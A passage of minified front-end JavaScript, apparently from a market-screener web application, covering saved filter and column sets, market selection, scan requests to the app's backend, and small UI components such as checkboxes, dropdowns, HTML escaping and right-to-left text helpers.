t=s[e];if(!n.hasOwnProperty(t)||!r.hasOwnProperty(t))return!0;if(Array.isArray(n[t])^Array.isArray(r[t]))return!0;if(Array.isArray(n[t])&&Array.isArray(r[t])&&n[t].sort(this.numericSorter).join()!==r[t].sort(this.numericSorter).join()||!Array.isArray(n[t])&&!(0,bo.default)(n[t],r[t]))return!0}return!!(t.content.sort_direction&&t.content.sort_direction!==i.sort_direction||t.content.sort_field&&t.content.sort_field!==i.sort_field)}currentFilterState(){const e={};for(const t in Ze){const o=Ze[t].value;if(["is_primary","active_symbol"].includes(t)){if(!o)continue;e[t]={operator:"equal",value:!0}}else Ze[t].control&&o&&("object"==typeof o?"condition"===Ze[t].control?Oe(o.operator)||Oe(o.value)||(e[t]=o):Object.keys(o).some((e=>!!o[e]))&&(e[t]=o):e[t]=o)}return{filters:e,sort_field:this._sortField.value()||this._initialSortField,sort_direction:this._sortDirection.value()||this._initialSortDirection,options:this._options}}saveFieldSet(e,t){
return this._view.$fieldSetsButton.toggleClass("i-disabled",!0),e.type="fieldSet",e.screener_type=this.screener_type,this.saveSet(e,t).then((t=>{this._view.$fieldSetsButton.toggleClass("i-disabled",!1);const o=t&&t.id&&`${t.id}`;return e.delete||this.fieldSetSaved.fire(),this._sendXWindowEvent("screener.save-field-set",JSON.stringify({setId:e.delete?"":o,settingKey:this.settingKey})),this.applyFieldSetImpl(o),t}))}saveFilterSet(e,t){return this._view.$filterSetsButton.toggleClass("i-disabled",!0),e.type="filterSet",e.screener_type=this.screener_type,e.markets=this.markets,this.saveSet(e,t).then((t=>(this._view.$filterSetsButton.toggleClass("i-disabled",!1),e.setId=t&&t.id&&`${t.id}`,this.applyFilterSet(t.id),e.delete?this.filterSetDeleted.fire(e.setId):this.filterSetSaved.fire(e.setId,e.markets,!!e.content),this._sendXWindowEvent("screener.save-filter-set",JSON.stringify({setId:e.delete?"":e.setId,settingKey:this.settingKey})),t)))}saveSet(e,t){return Promise.resolve({type:"POST",url:"/screener/save/",data:e}).then(Or.ajax).then((e=>(e.error?Ur.logError(e.error):t&&this.trackEvent(t),this.getUserSettings().then((()=>e)))))}_isExchangeRelevant(e){return Array.isArray(e.value)?e.value.every((t=>e.range.includes(t))):e.range.includes(e.value)}_isSubmarketRelevant(e){return(Array.isArray(e.value)?e.value:[e.value]).every((t=>e.range.includes(t)))}applyFilterSet(e,t,o=!0){const i=this.getFilterSetById(e);if(i){i.content.sort_field&&this._sortField.setValue(i.content.sort_field),i.content.sort_direction&&this._sortDirection.setValue(i.content.sort_direction),this._options=Object.assign({},i.content.options);for(const e in Ze)i.content.filters&&e in i.content.filters?("condition"===Ze[e].control&&Array.isArray(i.content.filters[e])&&2===i.content.filters[e].length&&(i.content.filters[e]={operator:"in_range",value:i.content.filters[e]}),Ze[e].value=(0,v.clone)(i.content.filters[e]),"submarket"!==e||!Ze[e].disabled&&this._isSubmarketRelevant(Ze[e])||(Ze[e].value=null),"is_primary"===e&&Ze[e].disabled&&(Ze[e].value=null),"condition"===Ze[e].control&&Ze[e].value&&(Oe(Ze[e].value.value)||Oe(Ze[e].value.operator))&&(Ze[e].value=null),"exchange"!==e||this._isExchangeRelevant(Ze[e])||(Ze[e].value=null)):!1!==Ze[e].resettableFilter&&(Ze[e].value=null),this._view._resetField(e,!1,!0);this._options.hasOwnProperty("active_symbols_only")&&(!0===this._options.active_symbols_only&&(Ze.active_symbol.value=!0),delete this._options.active_symbols_only),this.saveFiltersSettings(),!0===t?(this._view.setFilterSet(e),this.filterSetChanged.fire(e)):this.updateImpl((()=>{this._view.setFilterSet(e),this.filterSetChanged.fire(e)}),null,!0),this.settingsSaver.setValue(this.settingKey+".filterSetId",i.id,{forceFlush:!0}),this.trackEvent("Apply filter set"),o&&this._sendXWindowEvent("screener.apply-filter-set",JSON.stringify({setId:e,doNotUpdate:t,settingKey:this.settingKey}))}}saveFiltersSettings(){this.settingsSaver.setValue(this.settingKey+".sort_direction",this._sortDirection.value()||this._initialSortDirection),
this.settingsSaver.setValue(this.settingKey+".sort_field",this._sortField.value()||this._initialSortField)}getUserSettings(){const e={filterSets:[],fieldSets:[]};return this.isServerRender()?this.favoriteFieldSets=this.defaultFieldSets.map((e=>e.id)):this.favoriteFieldSets=this.settingsSaver.getJSON(this.settingKey+".favoriteFieldSets",this.defaultFieldSets.map((e=>e.id))),window.is_authenticated?new Promise((t=>{Or.get("/screener/settings/",{screener_type:this.screener_type}).done((o=>{(o=o||e).filterSets=o.filterSets.map((e=>{const t=JSON.parse(e.content);var o;return t.filters=(o=t.filters,Object.keys(o).forEach((e=>{const t=o[e];"market_cap_basic"===e&&"nempty"===t.operation&&delete o[e]})),o),{id:e.id+"",title:e.title,content:t}})),o.fieldSets=o.fieldSets.map((e=>({id:e.id+"",title:e.title,content:JSON.parse(e.content)}))),this.settings=o,t()}))})):(this.settings=e,Promise.resolve())}getFieldSetById(e){const t=t=>t.id==e,o=this.defaultFieldSets.find(t)||(this.settings?this.settings.fieldSets.find(t):null);return o?Object.assign({},o,{title:(0,Ot.clean)(o.title,!0)}):null}getFilterSetById(e){if("predefined_filter"===e)return this._bridge.predefined_filter;const t=t=>t.id==e,o=bt.find(t)||(this.settings?this.settings.filterSets.find(t):null);return o?Object.assign({},o,{title:(0,Ot.clean)(o.title,!0)}):null}addFavoriteFieldSet(e){-1===this.favoriteFieldSets.indexOf(e)&&this.favoriteFieldSets.push(e),this.settingsSaver.setJSON(this.settingKey+".favoriteFieldSets",this.favoriteFieldSets,{forceFlush:!0}),this._view.updateFavoritesToolbar(),this.trackEvent("Add field set to favorites"),this._sendXWindowEvent("screener.add-field-set-to-favorites",JSON.stringify({settingKey:this.settingKey,date:Date.now()}))}removeFavoriteFieldSet(e){this.favoriteFieldSets=this.favoriteFieldSets.filter((t=>t!==e)),this.settingsSaver.setJSON(this.settingKey+".favoriteFieldSets",this.favoriteFieldSets,{forceFlush:!0}),this._view.updateFavoritesToolbar(),this._sendXWindowEvent("screener.remove-field-set-from-favorites",JSON.stringify({settingKey:this.settingKey,date:Date.now()}))}currentFieldSetId(){return this.isServerRender()?window.initData.fieldset_id:this.settingsSaver.getValue(this.settingKey+".fieldSetId",this.defaultFieldSets[0].id)}currentFilterSetId(){const e=bt.find((e=>e.hasOwnProperty("disabled")&&!e.disabled))||bt[0];return window.initData.filter_id||this.settingsSaver.getValue(this.settingKey+".filterSetId",e.id)}getCurrentState(){return{requestParams:this._prevRequest||"none",fieldSet:this.currentFieldSetId(),filterSet:this.currentFilterSetId()}}trackEvent(e){(0,mr.trackEvent)("Screener",e,this.markets.join(",")+" "+(this._bridge.standalone?"standalone":"on chart"))}numericSorter(e,t){return e>t?1:-1}invalidateRequest(){delete this._prevRequest}get selectedIntervalId(){if(!this._bridge.hide_controls){if(this.eodRestriction.value()!==Jt.None)return"1D";const e=this.settingsSaver.getValue(`${this.settingKey}.interval-id`,$);return(this._bridge.onWidget||(0,Sr.enabled)(eo.ProductFeaturesEnum.SCREENER_INTERVALS)&&-1!==(0,
Sr.getConfig)(eo.ProductFeaturesEnum.SCREENER_INTERVALS).interval.indexOf(e))&&R(e)?e:$}}setSelectedIntervalId(e){this.settingsSaver.setValue(`${this.settingKey}.interval-id`,e,{forceFlush:!0}),this._sendXWindowEvent("screener.change-selected-interval-id",JSON.stringify({settingKey:this.settingKey,id:e}));const t=R(e);t&&this.trackEvent(`Apply timeframe ${t.id}`)}get selectedGroups(){return JSON.parse(this.settingsSaver.getValue(`${zr}.screener-forex.groups`,'["Major","Minor"]')).map((e=>$e[e]||e))}setSelectedGroups(e){const t=Object.keys($e),o=e.map((e=>t.find((t=>$e[t]===e))||e));this.settingsSaver.setValue(`${zr}.screener-forex.groups`,JSON.stringify(o),{forceFlush:!0}),this.trackEvent("Change selected groups")}set markets(e){const t=Array.isArray(e)?e:[e],o=JSON.stringify(t);this.settingsSaver.setValue(`${zr}.${this.settingKey}.market`,o,{forceFlush:!0}),this.trackEvent("Change market"),this._sendXWindowEvent("screener.market-changed",JSON.stringify({settingKey:this.settingKey,date:Date.now()}))}get preset(){return window.initData.screener_preset}get markets(){const e=(0,f.getDefaultMarketForLocale)(zr,this.screener_type),t=Object.keys((0,f.getMarketFieldValuesByScreenerType)(this.screener_type)),o=this.settingsSaver.getValue(`${zr}.${this.settingKey}.market`,JSON.stringify([e]));let i;if(this.settingsSaver.getBool(`${zr}.${this.settingKey}.is-entire-world`,!1))i=t;else try{i=JSON.parse(o),Array.isArray(i)&&!i.some((e=>!t.includes(e)))||(i=[e])}catch(n){i=n instanceof SyntaxError&&t.includes(o)?[o]:[e]}if(window.initData.screener_market)return[window.initData.screener_market];if(!(0,Kn.isGlobalScreenerAvailable)()&&i.length>1)return i=[e],i;return i.every((e=>t.includes(e)))?i:[e]}set isEntireWorld(e){this.settingsSaver.setValue(`${zr}.${this.settingKey}.is-entire-world`,e,{forceFlush:!0})}get isEntireWorld(){const e=this.settingsSaver.getBool(`${zr}.${this.settingKey}.is-entire-world`,!1);return!(!(0,Kn.isGlobalScreenerAvailable)()&&this.markets.length>1)&&e}get timezone(){return function(e){const t=(0,f.getMarketsByScreenerType)("stock")[e];return t?t.timezone:null}(this.markets[0])}_verifyAllSetsChanges(e){return(!0===e?Promise.resolve():new Promise(((e,t)=>{this._bridge.onWidget?e():this.isFieldSetChanged()?this._view.popups.showConfirmDialog(o.i18next(null,void 0,o(717350))).then((t=>{t?this._view.popups.confirmAndSaveCurrentFieldSet().then(e,(t=>{t&&Ur.logError(t),e()})):e()})):e()}))).then((()=>!0===e?Promise.resolve():new Promise(((e,t)=>{this._bridge.onWidget?e():this.isFilterSetChanged()?this._view.popups.showConfirmDialog(o.i18next(null,void 0,o(270644))).then((t=>{t?this._view.popups.confirmAndSaveCurrentFilterSet().then(e,(t=>{t&&Ur.logError(t),e()})):e()})):e()}))))}setMarket(e,t,o){const i=Array.isArray(e)?e:[e];return!0!==t&&(0,bo.default)(i,this.markets)?Promise.reject():(this.markets=i,this._verifyAllSetsChanges(o).then((()=>this.loadingStart.fire())).then((()=>this.getMetaInfo())).then((()=>{this.defaultFieldSets=m({screenerType:this.screener_type,isCompact:this.isServerRender(),
markets:this.markets,subtype:"",isOnWidget:this._bridge.onWidget});let e=this.currentFilterSetId();const t=this.defaultFilterSets.find((t=>t.id===e));if(t&&t.disabled){const t=this.defaultFilterSets.find((e=>!e.disabled));e=t?t.id:""}this.applyFieldSet(this.currentFieldSetId(),!0),this.applyFilterSet(e,!0),this.invalidateRequest(),this._updateEodRestriction(),this.update()})))}_updateEodRestriction(){const e={markets:this.markets,isPro:(0,Cr.isPro)(window.user),isAnonymous:!window.is_authenticated,screenerType:this.screener_type,onWidget:(0,xi.isExternalWidget)(this._bridge)};this.eodRestriction.setValue(function(e){const{screenerType:t,markets:o,onWidget:i,isPro:n,isAnonymous:r}=e;if(o.length>1)return Jt.None;if("stock"!==t)return Jt.None;const s=(0,f.getExchangesByMarkets)(o);if(i)return s.every(Zt.isEmbedUnrestrictedExchange)?Jt.None:Jt.Widget;if(n)return Jt.None;const a=s.map(Zt.getProductIdFromStockExchange);return a.some((e=>(0,Kt.isIDCExchange)(e,!0)))&&(r||a.some((e=>!!e&&Gt(e))))?Jt.Site:Jt.None}(e))}changeScreenerType(e){return e===this.screener_type?Promise.reject():(this.trackEvent("Change screener type"),this._verifyAllSetsChanges().then((()=>{this.disabled.setValue(!0),this.marketChangeProcess=!0,this.screener_type=e,this.settingsSaver.setValue("screener.selected_type_on_chart",e,{forceFlush:!0}),this.settingKey=qr[this.screener_type]||qr.stock,this.defaultFieldSets=m({screenerType:this.screener_type,markets:this.markets,isCompact:this.isServerRender(),subtype:"",isOnWidget:this._bridge.onWidget}),rt(this.screener_type),wt(this.markets);const t=this.selectedGroups;Ze.sector.value=Array.isArray(t)&&t[0]===o.i18next(null,void 0,o(921847))?null:t})).then((()=>this.loadingStart.fire())).then((()=>this.getMetaInfo())).then((()=>this.getUserSettings())).then((()=>{this._checkCurrentSets(),this.applyFieldSet(this.currentFieldSetId(),!0),this.applyFilterSet(this.currentFilterSetId(),!0)})).then((()=>{let e=this.currentFilterSetId();const t=this.defaultFilterSets.find((t=>t.id===e));if(t&&t.disabled){const t=this.defaultFilterSets.find((e=>!e.disabled));e=t?t.id:""}this.applyFilterSet(e,!0),this.invalidateRequest(),this._updateEodRestriction(),this.updateImpl(void 0,void 0,void 0,void 0,void 0,!0),this.marketChangeProcess=!1,this.loadingComplete.subscribe(null,(()=>{this.disabled.setValue(!1)}),!0)})))}backendUrl(e){return(0,yr.getBackendUrl)(this.markets,e)}onLoginStateChange(e){e||this.getUserSettings().then((()=>this.applyFieldSet(this.currentFieldSetId(),!0))).then((()=>this.setMarket(this.markets,!0,!0))).then((()=>this._view.updateMarketButton()))}showNoticeIfNoFilters(e){let t;if(e){const o=this.getFilterSetById(e);t=o&&o.content}else t=this.currentFilterState();return(!t||!Object.keys(t.filters||{}).length)&&(this._view.popups.showNotice(o.i18next(null,void 0,o(16082)),o.i18next(null,void 0,o(519474))),!0)}bindScrollToBottom(e){const t=()=>{this.loading||this.update(null,!0)},o=()=>{Or(window).bind("scrollto",{to:"bottom",tolerance:e},t),this.loadingComplete.unsubscribe(null,o)}
;this.loadingComplete.subscribe(null,o)}get isFastRefresh(){return["forex","crypto"].includes(this.screener_type)}get refreshInterval(){if(this.isFastRefresh&&!this._bridge.onWidget){if(this._bridge.hide_controls)return 10;if(!window.is_authenticated)return-1;const e=this.settingsSaver.getInt(this.settingKey+".refreshInterval",-1)||-1;return 1===e?10:e}return window.user&&window.user.is_pro&&this.settingsSaver.getInt(this.settingKey+".refreshInterval",-1)||-1}set refreshInterval(e){this.settingsSaver.setValue(this.settingKey+".refreshInterval",e,{forceFlush:!0}),this._view.resetRefreshCounter(),-1!==e&&this.trackEvent("Set refresh interval")}get view(){return this._view}get searchField(){return"sector"===this.screener_type||"industry"===this.screener_type?"description":"crypto_mkt"===this.screener_type?"sector":"name"}get screenerType(){return this.screener_type}get screenerBridge(){return this._bridge}applySwitch(e){if(delete this._bridge.screener_field_match,"crypto_mkt"===this.screener_type)this.switchFilter={left:"name",operation:"match",right:e+"$"};else if("bonds"===this.screener_type){this.switchFilter={left:"description",operation:"yields"===e?"match":"nmatch",right:"YIELD$"};const t="yields"===e?o.i18next(null,{context:"Bonds"},o(7546)):o.i18next(null,void 0,o(820866));Ze.close.title=t,Ze.close.shortTitle=t,this._view.table.setColumnTitle("close",t)}this.update()}hasMarkedSymbols(){return(0,At.isFeaturesetEnabled)("marked_symbols")&&!this._bridge.marked_symbols_disabled}_screenerSubtype(){return this._bridge.screener_subtype||""}_buildRequestData(e){if("global"===this.markets[0]){const t=JSON.parse(e);return delete t.markets,JSON.stringify(t)}return e}_sendScanRequest(e,t){const o={type:"POST",url:this._getScanUrl("scan"),data:this._buildRequestData(e),success:t,dataType:"text",xhrFields:{withCredentials:!Boolean(this._bridge.onWidget)}};return Or.ajax(o)}_getFilteredExchangesForWidget(e){return e.filter((e=>!this._bridge.unavailableWidgetExchanges.includes(e)))}_getScanUrl(e){const t=new URL(this.backendUrl()+e),o=window.TradingView&&window.TradingView.widgetCustomer||"";return o&&Ir[o]?t.searchParams.append("api_key",Ir[o]):(0,xi.isExternalWidget)(this._bridge)&&t.searchParams.append("api_key","widget_user_token"),t.searchParams.append("label-product",(0,xi.isChartPage)(this._bridge)?`underchart-screener-${this.screener_type}`:`screener-${this.screener_type}-old`),t.toString()}}(ss)},987018:(e,t,o)=>{"use strict";var i=o(545720);const n=o(77357).getLogger("CommonUI.CreateTVBlockPlugin");e.exports.createTvBlockWithInstance=function(e,t){if(e&&t)return e=e.toString(),function(r,s,a){var l,c,d;return"get"===r?l=s:(c=s,"object"==typeof r&&void 0===s?(c=r,r="init"):"string"!=typeof r&&(r="init")),"getInstance"===r?i(this).eq(0).data(e):"destroy"===r?(d=i(this).eq(0).data(e))?void("function"==typeof d.destroy?(o(d,"destroy",c),
i(this).eq(0).removeData(e)):n.logError("[Block Plugin] "+e+" does not support destroy command")):void console.warn("[Block Plugin] Trying to execute destroy method of "+e+" but it has not been inited"):"get"===r?(d=i(this).eq(0).data(e))?"function"==typeof d[l]?o(d,l,a):d[l]:void console.warn("[Block Plugin] Trying to get prop or execute method of "+e+" but it has not been inited"):i(this).each((function(){var s=i(this),a=s.data(e);void 0===a&&(a=void 0===c?t(s):t(s,c),s.data(e,a)),"init"!==r&&("function"==typeof a[r]?o(a,r,c):n.logError("[Block Plugin] "+e+" does not support command "+r))}))};function o(e,t,o){return void 0===o?e[t]():e[t](o)}}},40837:(e,t,o)=>{"use strict";o.d(t,{default:()=>u});var i=o(987018),n=(o(214572),o(545720)),r=o(49186),{merge:s}=o(385955);const a=o(77357).getLogger("Ui.TvControlCheckbox"),l={labelWrapper:'{{#hasLabel}}<label>{{#labelLeft}}<span class="tv-control-checkbox__label {{#labelAddClass}}{{labelAddClass}}{{/labelAddClass}}">{{labelLeft}}</span>{{/labelLeft}}{{> inputWrapper }}{{#labelRight}}<span class="tv-control-checkbox__label {{#labelAddClass}}{{labelAddClass}}{{/labelAddClass}}">{{labelRight}}</span>{{/labelRight}}</label>{{/hasLabel}}{{^hasLabel}}{{> inputWrapper }}{{/hasLabel}}',inputWrapper:'<{{ tag }} class="{{ customClass }}{{#disabled}} i-disabled{{/disabled}}">{{^hasCheckbox}}{{> checkbox }}{{/hasCheckbox}}{{> box }}</{{ tag }}>',checkbox:'<input{{#id}} id="{{ id }}"{{/id}} class="{{> checkboxClass }}" type="checkbox"{{#name}} name="{{ name }}"{{/name}}{{#checked}} checked{{/checked}}{{#disabled}} disabled{{/disabled}}>',checkboxClass:"{{ customClass }}__input",box:'<span class="{{ customClass }}__box {{#boxAddClass}}{{boxAddClass}}{{/boxAddClass}}">'+o(488875)+"</span>"},c="i-inited";class d{constructor({customClass:e="tv-control-checkbox",$checkbox:t,tag:o,id:i,name:r,checked:s,disabled:l,labelLeft:d,labelRight:u,labelAddClass:h,boxAddClass:p}){this.$el=null,void 0===o&&(o=d||u?"span":"label");const g=t instanceof n&&!!t.length;if(g){if(!t.is("input[type=checkbox]"))return void a.logError("`$checkbox` need to be input[type=checkbox]");if(t.hasClass(c))return;this._setInputId(t,i),this._setInputClass(t,e),this._setInputName(t,r),this._setInputChecked(t,s),this._setInputDisabled(t,l),s=!!t.prop("checked"),l=!!t.attr("disabled")}this.$el=this.render({$checkbox:t,hasCheckbox:g,customClass:e,tag:o,id:i,name:r,checked:s,disabled:l,labelLeft:d,labelRight:u,hasLabel:d||u,labelAddClass:h,boxAddClass:p}),this.$checkbox=g?t:this.$el.find("input[type=checkbox]")}_setInputId(e,t){void 0!==t&&e.attr("id",t)}_setInputClass(e,t){const o=r.render(l.checkboxClass,{customClass:t});e.addClass(o)}_setInputName(e,t){void 0!==t&&e.attr("name",t)}_setInputChecked(e,t){void 0!==t&&e.prop("checked",!!t)}_setInputDisabled(e,t){void 0!==t&&(t?e.setAttribute("disabled","disabled"):e.removeAttr("disabled"))}render(e){const t=e.$checkbox,o=n(r.render(l.labelWrapper,e,l));if(e.hasCheckbox){o.insertBefore(t);o.find("."+e.customClass).andSelf().filter("."+e.customClass).eq(0).prepend(t.detach()),
t.addClass(c)}return o}set checked(e){this._setInputChecked(this.$checkbox,!!e)}get checked(){return!!this.$checkbox.prop("checked")}}n.fn.tvControlCheckbox=(0,i.createTvBlockWithInstance)("tv-control-checkbox",(function(e,t={}){return new d(s(t,{$checkbox:e}))}));const u=d},937247:(e,t,o)=>{"use strict";o.r(t),o.d(t,{DropdownView:()=>l});o(782341),o(312487);var i=o(266150),n=o(987018),r=o(552747),s=o(207298),a=o(545720);class l{constructor(e,t={}){this.$el=e,this.$wrap=t.$wrap||e.find(".tv-dropdown-behavior__button"),this.$body=t.$body||e.find(".tv-dropdown-behavior__body"),this.notCloseWithCtrl=!!t.notCloseWithCtrl&&t.notCloseWithCtrl,this.closeWithEsc=void 0===t.closeWithEsc||t.closeWithEsc,this.closeWithEsc&&this.$el.attr("tabIndex",0),(e.data("scroll")||t.scroll)&&(this.$scroll=this.$body.find(".tv-dropdown-behavior__scroll"),this.$inScroll=this.$scroll.find(".tv-dropdown-behavior__inscroll"),this.scroll=new r.SidebarCustomScroll(this.$scroll[0],this.$inScroll[0],{showTopShadow:!1,showBottomShadow:!1}),this.$scrollBar=a(this.scroll.getScrollBar()),this.$scrollBar&&this.$scrollBar.on("mousedown.tv-dropdown-view-scroll",(()=>{this.offClickOutside(),a(document).on("mouseup.tv-dropdown-view-scroll",(()=>{this.onClickOutside(),a(document).off("mouseup.tv-dropdown-view-scroll")}))}))),(e.data("adaptBody")||t.adaptBody)&&(this._adaptBody=!0),(e.data("adaptOnlyInScrollHeight")||t.adaptOnlyInScrollHeight)&&(this._adaptOnlyInScrollHeight=!0),this._fitScreen=e.data("fitScreen")||t.fitScreen,this._maxHeight=e.data("maxHeight")||t.maxHeight,this._dropdownWidth=e.data("dropdownWidth")||t.dropdownWidth,this._boundingElement=t.boundingElement,this.$wrap.add(e.find(".js-dropdown-toggle")).on("click",(e=>{a(e.currentTarget).hasClass("js-prevent-dropdown")||this.toggle()})),this._checkIgnoreClickOutside=[],(0,i.isFeaturesetEnabled)("embed_resizer_overrides")&&s.EmbedViewportDimensionsProvider.getInstance().startListening()}toggle(){this.opened?this.close(!0):this.open()}open(){this.opened||this.disabled||this.readonly||(this.$el.trigger("beforeOpenMenu"),this.$body.removeClass("i-hidden").addClass("i-opened"),this.$wrap.addClass("i-dropped"),this.$el.addClass("i-opened"),"horz"===this._fitScreen&&this.fitHorizontally(),this._adaptBody&&this.adaptBody(),this.onClickOutside(),this.$el.trigger("updateScroll"),this.$el.trigger("afterOpenMenu"),this.opened=!0,this.closeWithEsc&&this.$el.on("keypress keyup",(e=>{27===e.keyCode&&this.close(!0)})))}onClickOutside(){setTimeout((()=>{this.$body.on("clickoutside",(e=>{this._checkIgnoreClickOutside.length&&this._checkIgnoreClickOutside.some((t=>t(e)))||this.close(!0)}))}),0)}offClickOutside(){this.$body.off("clickoutside")}setCheckIgnoreClickOutside(e){this._checkIgnoreClickOutside.push(e)}dropCheckIgnoreClickOutside(e){var t=this._checkIgnoreClickOutside.indexOf(e);-1!==t&&this._checkIgnoreClickOutside.splice(t,1)}close(e=!1){!this.opened||this.disabled||this.readonly||!e&&this.notCloseWithCtrl&&(window.event.ctrlKey||window.event.metaKey)||(this.offClickOutside(),
this.$wrap.removeClass("i-dropped"),this.$el.trigger("beforeCloseMenu"),this.$body.removeClass("i-opened").addClass("i-hidden"),this.$el.removeClass("i-opened"),this.closeWithEsc&&this.$el.off("keypress keyup"),this.opened=!1,this.$el.trigger("afterCloseMenu"))}isOpened(){return this.opened}updateScroll(){this.scroll&&(this.scroll.updateScrollBar(),this.scroll.scrollToStart())}enable(){this.$wrap.removeClass("i-disabled"),this.disabled=!1}disable(){this.$wrap.addClass("i-disabled"),this.disabled=!0}setReadonly(e){this.readonly=e}adaptBody(){const e=this.$body,t=this.$wrap.get(0).getBoundingClientRect(),o=this._boundingElement?this._boundingElement.getBoundingClientRect():{top:0,bottom:window.innerHeight,height:window.innerHeight};if((0,i.isFeaturesetEnabled)("embed_resizer_overrides")){const e=s.EmbedViewportDimensionsProvider.getInstance().data();e&&(o.top=Math.max(o.top,e.top-32),o.height=Math.min(o.height,e.height),o.bottom=Math.min(o.bottom,e.bottom))}const n=parseFloat(e.css("padding-top")),r=parseFloat(e.css("padding-bottom")),a=this.$inScroll.outerHeight(!0)+n+r;if(this.scroll&&this.scroll.scrollToStart(),this._adaptOnlyInScrollHeight){const i=e.find(".js-dropdown-dummy"),n=i?parseFloat(i.css("padding-bottom"))+parseFloat(i.css("margin-bottom")):0,s=t.top+t.height+n;return void this.$el.find(".tv-dropdown-behavior__scroll").css("maxHeight",o.bottom-r-s-25)}const l=this._maxHeight||a,c=t.top+l+25<=o.bottom,d=o.top+15+l<=t.bottom;let u,h=this._maxHeight||"auto";if(c)u=-n;else if(d)u=-l+t.height+r;else{u=-t.top+o.top+15+25+n+r;const e=o.height-15-25-r;l>e&&(h=e)}e.css("top",u),e.height(h),this._dropdownWidth&&e.width(this._dropdownWidth)}fitHorizontally(){this.$body.css("marginLeft",0);const e=document.body.getBoundingClientRect(),t=parseFloat(a(document.body).css("paddingRight")),o=this.$body.offset();o.right=o.left+this.$body.outerWidth();const i=Math.max(Math.min(0,e.right-t-o.right),e.left-o.left);i&&this.$body.css("marginLeft",i)}destroy(){this.scroll&&this.scroll.destroy(),this.offClickOutside(),this.$el.find(".js-dropdown-toggle").off("click"),this.$wrap.off("click")}}a.fn.tvDropdown=(0,n.createTvBlockWithInstance)("tv-dropdown",(function(e,t={}){return new l(e,t)}))},808463:(e,t,o)=>{"use strict";function i(e,t){return n(e,t,t?["&amp;"]:["&"])}function n(e,t,o){const i=[["&","&amp;"],["<","&lt;"],[">","&gt;"],['"',"&quot;"],["'","&#039;"],["'","&#39;"]];t&&i.forEach((e=>e.reverse()));let n=e;if(!e||!e.replace)return n;for(const e of i){const[t,i]=e;o&&-1!==o.indexOf(t)||(n=n.replace(new RegExp(t,"g"),i))}return n}o.d(t,{clean:()=>n,cleanButAmpersand:()=>i})},478311:(e,t,o)=>{"use strict";function i(e,t,o){return e*(1-o)+t*o}o.d(t,{doAnimate:()=>s,lerp:()=>i});const n={from:0,duration:250,easing:o(947110).easingFunc.easeOutCubic};class r{constructor(e){this._doing=!0,this._completed=!1,this._options={...n,...e};const t=performance.now();window.requestAnimationFrame((e=>{this._animation(t,this._options.from,e)}))}stop(){this._doing=!1}completed(){return this._completed}_animation(e,t,o){
if(!this._doing)return void this._finishAnimation();const n=(o=!o||o<1e12?performance.now():o)-e,r=n>=this._options.duration||t===this._options.to,s=i(this._options.from,this._options.to,this._options.easing(n/this._options.duration)),a=r?this._options.to:s,l=a-t;this._options.onStep(l,a),r?this._finishAnimation():window.requestAnimationFrame((t=>{this._animation(e,a,t)}))}_finishAnimation(){this._options.onComplete&&this._options.onComplete(),this._completed=!0}}function s(e){return new r(e)}},131890:(e,t,o)=>{"use strict";o.d(t,{fetch:()=>r});var i=o(77357);o(574908);const n=(0,i.getLogger)("Fetch");function r(e,t,o={}){{const{logOnErrorStatus:i=!0,logBodyOnError:r=!1}=o;t=t||{},function(e){return new URL(e,document.baseURI).origin===location.origin}(e)&&(t.headers?t.headers instanceof Headers||(t.headers=new Headers(t.headers)):t.headers=new Headers,window.locale&&t.headers.set("X-Language",window.locale),t.headers.set("X-Requested-With","XMLHttpRequest")),void 0===t.credentials&&(t.credentials="same-origin");const s=window.fetch(e,t);return s.then((o=>{if(!o.ok&&i){let i="";t.method&&(i+=`${t.method.toUpperCase()} `),i+=e,i+=`. Status ${o.status}`,o.statusText&&(i+=`. ${o.statusText}`),o.headers.via&&(i+=`. Via: ${o.headers.via}`),r&&"string"==typeof t.body&&(i+=`. Body: ${t.body.slice(0,1024)}`),n.logError(i)}return o}),(o=>{if(o&&"AbortError"===o.name)return;let i="";t.method&&(i+=`${t.method.toUpperCase()} `),i+=e,navigator.onLine?i+=`. ${String(o)}`:i+=". User is offline.",n.logError(i)})),s}}},196768:(e,t,o)=>{"use strict";o.r(t),o.d(t,{detectAutoDirection:()=>b,forceLTRStr:()=>h,forceLTRStrSsr:()=>p,forceRTLStr:()=>_,getLTRScrollLeft:()=>m,getLTRScrollLeftOffset:()=>f,isRtl:()=>n,startWithLTR:()=>u,stripLTRMarks:()=>d,stripLTRStrSsr:()=>g});var i=o(320403);const n=()=>"rtl"===window.document.dir,r="‎",s="‪",a="‫",l="‬",c=new RegExp(r+"|"+s+"|"+a+"|"+l,"g");function d(e){return""!==e&&n()&&null!=e?e.replace(c,""):e}function u(e){return""!==e&&n()&&null!=e?r+e:e}function h(e){return""!==e&&n()&&null!=e?s+e+l:e}function p(e){return s+e+l}function g(e){return e.startsWith(s)&&e.endsWith(l)?e.slice(1,-1):e}function _(e){return""!==e&&n()&&null!=e?a+e+l:e}function m(e){return(0,i.getNormalizedScrollLeft)(e,"rtl")}function f(e,t){const o=(0,i.detectScrollType)();if("indeterminate"===o)return 0;switch(o){case"negative":t=e.clientWidth-e.scrollWidth+t;break;case"reverse":t=e.scrollWidth-e.clientWidth-t}return t}const v=/[^\u0000-\u0040\u005B-\u0060\u007B-\u00BF\u00D7\u00F7\u02B9-\u02FF\u2000-\u200E\u2010-\u2029\u202C\u202F-\u2BFF]/,y=/[\u0590-\u07FF\u200F\u202B\u202E\uFB1D-\uFDFD\uFE70-\uFEFC]/;function b(e){const t=v.exec(e);return t?y.test(t[0])?"rtl":"ltr":""}},184544:(e,t,o)=>{"use strict";o.d(t,{availableOffers:()=>n});var i=o(131890);const n=new class{constructor(){this._isInvalid=!0,this._offers={}}runOrUpdate(e){this._isInvalid?window.requestIdleCallback?window.requestIdleCallback((()=>this._updateOffers().then(e))):setTimeout((()=>this._updateOffers().then(e)),0):e(this._offers)}getData(){
